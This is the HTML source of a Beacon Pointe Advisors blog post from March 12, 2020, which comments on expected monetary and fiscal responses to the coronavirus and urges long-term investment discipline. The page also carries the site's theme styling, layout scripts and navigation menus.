.job-date, .job-features, .jobpost-form {
	display:none;
}

/*Button*/
.blog-load-more .gem-button {
	border: 2px solid #6784a0;
	text-transform: none;
}
.blog-load-more .gem-button:hover {
	border: 2px solid #6784a0;
	text-transform: none;
}	


#heroes-assemble-sc--68035 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68035 .lhea-filter-select-label:after {
    content: " State";
}

#heroes-assemble-sc--68261 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68261 .lhea-filter-select-label:after {
    content: " State";
}

#heroes-assemble-sc--68716 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68716 .lhea-filter-select-label:after {
    content: " State";
}

#heroes-assemble-sc--68690 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68690 .lhea-filter-select-label:after {
    content: " State";
}

#heroes-assemble-sc--68874 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68874 .lhea-filter-select-label:after {
    content: " State";
}



.page-id-30726 h3.lhea-member-name {
    min-height: 60px;
}
.page-id-30726 h4.lhea-member-position {
    width: 100%;
}
.page-id-68687 .lhea-member-position, .page-id-30726 #lhea-heroes-68681 .lhea-member-position {
    height: unset !important;
}
.page-id-68687 .lhea-color-flatui .lhea-member-style-2 .lhea-external-link .fa-stack-2x, .page-id-68687 .lhea-color-flatui .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x {
    display: none;
}


@media only screen and (min-width: 737px) and (max-width: 1100px) {
.page-id-30726 h4.lhea-member-position {
    width: 100% !important;
    font-size: 12px !important;
    line-height: 16px !important;
}
.page-id-30726 h3.lhea-member-name {
	min-height: 40px !important;
}
	
}

@media only screen and (min-width: 1101px) and (max-width: 1200px) {
.page-id-30726 h3.lhea-member-name {
    min-height: 40px;
}

}


div#heroes-assemble-sc--68690, div#heroes-assemble-sc--68716, div#heroes-assemble-sc--68681 {
    position: relative;
}
div#lhea-sorting-68716 {
   position: absolute;
    right: 0px;
    top: -76px;
}
div#lhea-sorting-68690 {
    position: absolute;
    right: 0px;
    top: -76px;
}
div#lhea-sorting-68681 {
    position: absolute;
    right: 0px;
    top: -76px;
}


#heroes_68261qaz .lhea-member-style-7 {
  
    height: 100% !important;
    min-height: 100% !important;
}
#heroes_68261qaz li.lhea-hero {
    height: 150px;
    min-height: 100% !important;
}

.lhea-member-style-7 .lhea-member-excerpt {
    font-size: 12px;
    line-height: 16px;
}

.lhea-member-excerpt br {
    display: none;
}


.page-id-30726 a.lhea-external-link {
    margin-top: 20px !important;
    display: inline-block;
}
body.page-id-30726 h3.lhea-member-name {
    min-height: 40px;
}
.lhea-member-hover span {
    opacity: 0;
}
.lhea-member-style-2 .lhea-member-name {
    font-size: 14px;
    line-height: 16px;
}
.page-id-68687 h4.lhea-member-position {
    width: 100%;
    min-height: 40px;
}
.page-id-68687 .lhea-member-style-7 h3 {
    font-size: 14px !important;
    line-height: 18px !important;
    min-height: 40px;
}
.page-id-68687 .lhea-member-style-7 h4 {
    font-size: 12px !important;
    line-height: 16px !important;
}
.lhea-member-style-7 p {
	font-size: 12px !Important;
}
a.sa_customlink {
    text-decoration: none;
}

@media only screen and (min-width: 980px) {
.page-id-30726 #layers-heroes-assemble .lhea-sorting-container {
    position: absolute;
    right: 0px;
    top: -22px;
}	
.page-id-62789 .na_lastsec {
    display: none;
}	
	
}


.meet_ou_team_of_certified li, .womens_advisory_institute_section1 li,.womens_advisory_institute_section2 li, .womens_advisory_institute_section3 li, .employee_directory_section1 li, .employee_directory_section2 li {
    cursor: pointer;
}
.page-id-32665 .lhea-member-style-7 .lhea-member-excerpt {
    margin-top: 0px;
}

.womens_advisory_institute_section1 li .lhea-modal-trigger-wrapper, .womens_advisory_institute_section2 li .lhea-modal-trigger-wrapper , .womens_advisory_institute_section3 li .lhea-modal-trigger-wrapper, .employee_directory_section1 li .lhea-modal-trigger-wrapper, .employee_directory_section2 li .lhea-modal-trigger-wrapper{
    display: none;
}

.page-id-30726 .employee_directory_section2 .lhea-member-excerpt {
    display: none;
    margin: 0px;
}
.page-id-68687 .womens_advisory_institute_section1 .lhea-member-excerpt {
    margin-top: 0px;
}
.page-id-30726 .employee_directory_section2 h4.lhea-member-position {
    min-height: 40px;
}
/* */

#page-title h1 {
    color: #373d3f;
    text-align: left;
    line-height: 25px;
    margin-bottom: 10px;
}
@media (max-width: 768px) {
    #page-title h1 {
        font-size: 24px;
        line-height: 22px;
        margin-bottom: 8px;
    }

}

@media (max-width: 480px) {
    #page-title h1 {
        font-size: 20px;
        line-height: 20px;
        margin-bottom: 6px;
        text-align: left;
    }
}

@media only screen and (min-width: 481px) and (max-width: 767px) {
body ul#lhea-heroes-68261 li img {
    height: 200px !important;
    object-fit: cover;
}	
}

@media only screen and (min-width: 768px) and (max-width: 1000px) {
body ul#lhea-heroes-68261 li {
    height: 180px !important;
}
body ul#lhea-heroes-68261 .lhea-member-picture-col {
    display: none;
}
body ul#lhea-heroes-68261 .lhea-member-details-col {
    width: 100% !important;
}
}
@media only screen and (min-width: 1001px) and (max-width: 1100px) {

ul#lhea-heroes-68261 li {
    height: 150px !important;
}
	
}

ul#lhea-heroes-68261 {
    height: unset !important;
}
ul#lhea-heroes-68261 li {
    position: unset !important;
    height: unset !important;
}

.yotuwp-container .yotuwp-play {
    opacity: 1 !important;
    visibility: visible !important;
    display: block !important; /* Make sure it's always displayed */
}
.custom-post-title {
    font-size: 36px;
    font-weight: 600;
    line-height: 2;
    margin-bottom: 15px;
}

.single-post .post-meta {
    font-size: 14px;
    color: #999999;
    margin-bottom: 5px;
}
.custom-post-title,
.custom-post-title * {
    line-height: 1.3 !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Coronavirus and Market Update: March 12, 2020"/>
<meta property="og:description" content="Coronavirus and Market Update: March 12, 2020"/>
<meta property="og:site_name" content="Beacon Pointe Advisors"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://beaconpointe.com/march-12-2020-coronavirus-market-update/"/>
<meta property="og:image" content="https://beaconpointe.com/wp-content/uploads/2020/08/Congrats-2020-5-thegem-blog-timeline-large.png"/>

<meta itemprop="name" content="Coronavirus and Market Update: March 12, 2020"/>
<meta itemprop="description" content="Coronavirus and Market Update: March 12, 2020"/>
<meta itemprop="image" content="https://beaconpointe.com/wp-content/uploads/2020/08/Congrats-2020-5-thegem-blog-timeline-large.png"/>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_desktop" /></head>


<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-39077 single-format-standard wp-theme-thegem wp-schema-pro-2.7.10 fullscreen-search wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-59096">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/beaconpointe.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/beaconpointe.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div  id="page" class="layout-boxed header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

	
	
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header  id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
													<div class="top-area-background">
						<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div  class="container">
		<div class="top-area-items inline-inside">
													<div class="top-area-block top-area-menu">
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-696b49420bb7f1094"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://beaconpointe.com/client-access/" target="_self">Client Access</a></div> </div>
									</div>
					</div>
	</div>
</div>
					</div>
				
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:228px;">
			<a href="https://beaconpointe.com/" rel="home" aria-label="Homepage">
									<span class="logo"><img width="228" height="41" src="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png" srcset="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png 1x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_2x.png 2x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_3x.png 3x" alt="Beacon Pointe Advisors" style="width:228px;" class="tgp-exclude default"/><img width="228" height="41" src="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png" srcset="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png 1x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_2x.png 2x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_3x.png 3x" alt="Beacon Pointe Advisors" style="width:228px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-25328 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Services</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-25327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25327 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/private-wealth-management/">Private Wealth Services</a></li>
	<li id="menu-item-63589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63589 megamenu-first-element"><a href="https://beaconpointe.com/family-office-services/">Family Office Services</a></li>
	<li id="menu-item-47825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-47825 megamenu-first-element"><a href="https://beaconpointe.com/institutional-consulting/" aria-haspopup="true" aria-expanded="false">Institutional Consulting</a><span class="menu-item-parent-toggle" tabindex="0"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-40989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40989 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/ocio-services/">Outsourced CIO Services</a></li>
		<li id="menu-item-40990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40990 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/institutional-traditional-consulting/">Services for Institutions</a></li>
		<li id="menu-item-25325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25325 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/retirement-plan-services/">Services for Retirement Plans</a></li>
		<li id="menu-item-40991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40991 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/insurance-company-consulting/">Services for Insurers</a></li>
	</ul>
</li>
	<li id="menu-item-47824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47824 megamenu-first-element"><a href="https://beaconpointe.com/retirement-plan-services/">Retirement Plan Services</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/partnership-opportunities/">Partnership Opportunities</a></li>
</ul>
</li>
<li id="menu-item-28588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-28588 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Resources &#038; News</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-40723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40723 megamenu-first-element"><a href="https://beaconpointe.com/blog-article/">Blog and Articles</a></li>
	<li id="menu-item-46254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46254 megamenu-first-element"><a href="https://beaconpointe.com/your-dollars-our-sense/">Book</a></li>
	<li id="menu-item-66298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66298 megamenu-first-element"><a href="https://beaconpointe.com/client-testimonials/">Client Testimonials</a></li>
	<li id="menu-item-40297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40297 megamenu-first-element"><a href="https://beaconpointe.com/podcasts/">Podcasts</a></li>
	<li id="menu-item-30943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30943 megamenu-first-element"><a href="https://beaconpointe.com/press-media/">Press and Media</a></li>
	<li id="menu-item-40736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40736 megamenu-first-element"><a href="https://beaconpointe.com/our-videos/">Videos</a></li>
	<li id="menu-item-45644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45644 megamenu-first-element"><a href="https://beaconpointe.com/webinars/">Webinars and Workshops</a></li>
</ul>
</li>
<li id="menu-item-30666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-30666 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Women&#8217;s Advisory Institute</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-33392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33392 megamenu-first-element"><a href="https://beaconpointe.com/womens-advisory-institute/">About WAI</a></li>
	<li id="menu-item-33389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33389 megamenu-first-element"><a href="https://beaconpointe.com/multi-generational-families-wealth-inheritors/">Generational Wealth Planning</a></li>
	<li id="menu-item-33390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33390 megamenu-first-element"><a href="https://beaconpointe.com/losing-a-loved-one/">Losing a Loved One</a></li>
	<li id="menu-item-33391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33391 megamenu-first-element"><a href="https://beaconpointe.com/divorce-financial-planning/">Divorce Financial Planning</a></li>
	<li id="menu-item-30679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30679 megamenu-first-element"><a target="_blank" href="https://getthesense.com/">Your Dollars, Our Sense</a></li>
</ul>
</li>
<li id="menu-item-30895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-30895 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">About Us</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-30728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30728 megamenu-first-element"><a href="https://beaconpointe.com/employee-directory/">Our Leadership</a></li>
	<li id="menu-item-30462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30462 megamenu-first-element"><a href="https://beaconpointe.com/financial-advisors/">Our Offices &#038; Advisory Teams</a></li>
	<li id="menu-item-38577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38577 megamenu-first-element"><a href="https://beaconpointe.com/industry-awards/">Awards &#038; Accolades</a></li>
	<li id="menu-item-71152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71152 megamenu-first-element"><a href="https://beaconpointe.com/client-testimonials/">Client Reviews</a></li>
	<li id="menu-item-65773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65773 megamenu-first-element"><a href="https://beaconpointe.com/clients-we-serve/">Clients We Serve</a></li>
	<li id="menu-item-40289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40289 megamenu-first-element"><a href="https://beaconpointe.com/careers/">Career Opportunities</a></li>
	<li id="menu-item-51029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51029 megamenu-first-element"><a href="https://beaconpointe.com/press-media/">Press and Media</a></li>
</ul>
</li>
<li id="menu-item-53056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53056 megamenu-template-enable megamenu-first-element" data-template=""><a href="https://beaconpointe.com/financial-advisors/" aria-haspopup="true" aria-expanded="false">Find an Advisor Near You</a></li>
<li class="menu-item menu-item-search menu-item-fullscreen-search"><a href="#" aria-label="Search"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://beaconpointe.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s" aria-label="Search"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value="s" aria-label="Search"></form></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div  id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div  id="main-content" class="main-content">

<div id="page-title" class="page-title-block custom-page-title">
	<div class="fullwidth-content">
					<div class="wpb-content-wrapper"><div class="container"><div id="vc_row-696b49420efd3" class="vc_row wpb_row vc_row-fluid thegem-custom-696b49420efc67846"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696b49420f0f62862" ><div class="vc_column-inner thegem-custom-inner-696b49420f0f7 "><div class="wpb_wrapper thegem-custom-696b49420f0f62862"><div class="custom-title-title thegem-title-wrap-696b49420f182 custom-post-title" ><h1 class="thegem-page-title-696b49420f183 title-h1">  Coronavirus and Market Update: March 12, 2020</h1></div><style>.thegem-title-wrap-696b49420f182.custom-title-title, .fullwidth-block-inner > .container > .thegem-title-wrap-696b49420f182.custom-title-title {margin-top: 20px;}.thegem-page-title-696b49420f183 {font-size: 32px;}.thegem-page-title-696b49420f183 {line-height: 48px;}.thegem-page-title-696b49420f183, .thegem-page-title-696b49420f183.light {text-transform: none;}</style></div></div></div></div></div>
<span class="cp-load-after-post"></span></div>			</div>
			<div class="page-title-alignment-center"></div>
	</div>

<div class="block-content">
	<div class="container">
		<div class="panel row panel-sidebar-position-right with-sidebar">

			<div class="panel-center col-lg-9 col-md-9 col-sm-12">
				<article id="post-39077" class="post-39077 post type-post status-publish format-standard has-post-thumbnail category-financial-planning category-in-the-community category-investing-markets category-plan-sponsor-insights category-wai">

					<div class="entry-content post-content">
						
						
							
						
						<div class="wpb-content-wrapper"><div id="vc_row-696b49420f992" class="vc_row wpb_row vc_row-fluid thegem-custom-696b49420f98b9483"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696b49420fa986687" ><div class="vc_column-inner thegem-custom-inner-696b49420fa99 "><div class="wpb_wrapper thegem-custom-696b49420fa986687">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-696b49420fb5a3757"  >
			<div class="wpb_wrapper">
				<p style="text-align: justify;">President Donald Trump’s primetime address from the Oval Office last night was not enough to ease concerns around the Coronavirus pandemic. There is still uncertainty around healthcare and immediate economic support measures. We remain optimistic that the Administration and Congress will pull through to produce a sizable, specific and implementable fiscal plan. It will come.</p>
<p style="text-align: justify;">To ease the <a href="https://beaconpointe.com/anxiety-our-children-a-womens-advisory-institute-event/">anxiety</a>, we should expect a two-pronged policy response: both monetary and fiscal. First, monetary policy relief: look for the Federal Reserve (“the Fed”) to provide additional liquidity and lower rates to zero, and soon.  We received an indication of the Fed’s intentions today with the announcement of massive “repo” operations where the Fed will offer to buy $1.5 trillion of United States government securities that will provide liquidity to the market in coming days.  We are familiar with this technique, widely known as Quantitative Easing – the most impactful tool to help improve the economy. We should also see a 50-basis point interest rate cut at next week’s Federal Open Market Committee (FOMC) meeting. Providing additional liquidity support will calm the all-important credit markets. Importantly, this is not currently a financial crisis; it is a “biological” and evolving economic crisis. As long as the Fed is vigilant, it can provide substantial support to credit markets, reducing risk of a “credit crunch” – the proximate cause of the Great Financial Crisis in 2008-2009. But the Fed can’t do it alone.</p>
<p style="text-align: justify;">An announcement of a sizable, specific and implementable fiscal plan would go a long way to assuaging market anxiety by constraining the bands of uncertainty amongst investors. A “market-friendly” fiscal plan would include <a href="https://beaconpointe.com/spending-policies-for-endowments-and-public-foundations/">spending money to contain the public</a> health crisis including paying for testing and immediately supplying more testing kits, providing emergency protection gear to first responders and healthcare workers, and providing supplies to health centers. The plan would also attempt to mitigate the economic fallout by directly assisting working people and families dealing with the virus, including paid sick leave and expanded unemployment benefits. It might also include a payroll tax holiday that would be very helpful if backdated to January 1, 2020.</p>
<p style="text-align: justify;">Looking at the outcomes through the lens of politics is instructive when trying to assess the probability of any response – and the timing. Despite chaotic media coverage, we believe the Administration has it within their power to stop the “fever panic.”  The President, working with Congress (albeit under duress), will take another stab at communicating a sizable, specific and implementable fiscal plan<strong>. </strong>The deep partisan divide in Washington, D.C. is a significant hurdle to the adoption of any emergency support measures and lines are being drawn around payroll tax relief, among other issues. Compromise is possible but will only come after the wheels of politics run their course.</p>
<p style="text-align: justify;">There is reason to believe that a plan that combines elements of the House and the Administration’s policy priorities is achievable. Both sides will find political cover as the crisis deepens and citizens – and investors – clamber for relief.  At some point, Congress and the Administration will be motivated to fund whatever it takes to provide meaningful support. However, the longer it takes to get there, the longer volatility will remain. Steps to a deal are a progression – we are moving in the right direction.</p>
<p style="text-align: justify;"><strong>Keeping Perspective</strong></p>
<p style="text-align: justify;">Crisis events are certainly not a new market phenomenon – there have been and will be points in time when fear overshadows rational thinking, resulting in extreme short-term market gyrations.  History has shown that, with the benefit of time, investors are able to digest the new information, evaluate the real-world implications of the event, and adjust to the risks and opportunities presented by the current environment. The below chart shows rebounding market results 6-months and 12-months after previous epidemics.</p>
<p style="text-align: justify;"><img fetchpriority="high" class="aligncenter size-full wp-image-39082" src="https://beaconpointe.com/wp-content/uploads/2020/03/Post-Epidemic-Market-Rebounds.png" alt="Post-Epidemic Market Rebounds" width="801" height="426" srcset="https://beaconpointe.com/wp-content/uploads/2020/03/Post-Epidemic-Market-Rebounds.png 801w, https://beaconpointe.com/wp-content/uploads/2020/03/Post-Epidemic-Market-Rebounds-300x160.png 300w, https://beaconpointe.com/wp-content/uploads/2020/03/Post-Epidemic-Market-Rebounds-768x408.png 768w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p style="text-align: justify;">One thing is sure – the virus will fade in the fullness of time. Cases in countries that were affected early in the initial outbreak are declining, so we know what needs to be done: testing and social distancing. The economic damage is currently manageable, and with the expected muscular policy response, it will also fade.  Businesses will recover with lending support which will encourage hiring and investment in capital. Consumers will refinance mortgages at historically low levels, supporting consumption.</p>
<p style="text-align: justify;"><strong>Where Do We Go from Here?</strong></p>
<p style="text-align: justify;">The obvious question for investors is what to do now.  We believe that the patient and diligent execution of a prudently designed investment strategy is the best course. Our <a href="https://beaconpointe.com/overcoming-emotional-decision-making-as-an-investor/">emotional selves are screaming “sell,” while our impartial investor</a> side whispers “buy.”  Listen to the whispers.  Patience and an unwavering investment discipline enable successful long-term investors to stomach the volatility, stay the course, and accomplish their financial goals.</p>
<p style="text-align: justify;">At Beacon Pointe, we are committed to maintaining our business operations to ensure that you continue to receive the highest quality service without disruption. Your Beacon Pointe advisory team is diligently monitoring your portfolio and is available to you for any questions or concerns. It is important that we remember, patience and discipline are key ingredients of successful long-term investing, especially in times of market volatility.</p>
<p style="text-align: justify;">Please feel free to call your Beacon Pointe advisor should you need additional information or have any questions.</p>
<p style="text-align: justify;"><em><span style="color: #000000;">For regular market flashes authored by Beacon Pointe&#8217;s CIO, follow</span> <a href="https://twitter.com/beaconpointeCIO">@BeaconPointeCIO</a> <span style="color: #000000;">on Twitter.</span></em></p>
<p style="text-align: justify;"><em>Important Disclosure: This content is for informational purposes only. Opinions expressed herein are subject to change without notice. Beacon Pointe has exercised all reasonable professional care in preparing this information. Some information may have been obtained from third-party sources we believe to be reliable; however, Beacon Pointe has not independently verified, or attested to, the accuracy or authenticity of the information. Nothing contained herein should be construed or relied upon as investment, legal or tax advice. Only private legal counsel may recommend the application of this general information to any particular situation or prepare an instrument chosen to implement the design discussed herein. An investor should consult with their financial professional before making any investment decisions.</em></p>

			</div>
